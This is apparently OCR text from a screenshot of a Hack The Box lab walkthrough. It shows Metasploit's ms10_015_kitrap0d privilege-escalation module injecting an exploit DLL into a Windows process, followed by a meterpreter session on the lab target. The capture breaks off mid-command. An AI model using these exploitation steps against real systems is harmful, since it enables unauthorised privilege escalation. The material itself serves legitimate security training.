 Applications Places Terminal Wed 4:55 PM 1
10.10.10.5/htb.aspx
Not secure 10.10.10.5/htb.aspx
Apps De Rechtspraak https://www.w... ks
root@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop
[*] Launching notepad to host the exploit...
[+] Process 848 launched.
[*] Reflectively injecting the exploit DLL into 848...
[*] Injecting exploit into 848 ...
[*] Exploit injected. Injecting payload into 848...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms10_015_kitrap0d) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows IIS APPPOOL\Web @ DEVEL 10.10.14.4:7676 -> 10.10.10.5:49178
(10.10.10.5)
msf5 exploit(windows/local/ms10_015_kitrap0d) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
[-] Error running command getuid: Rex::TimeoutError Operation timed out.
meterpreter > sys_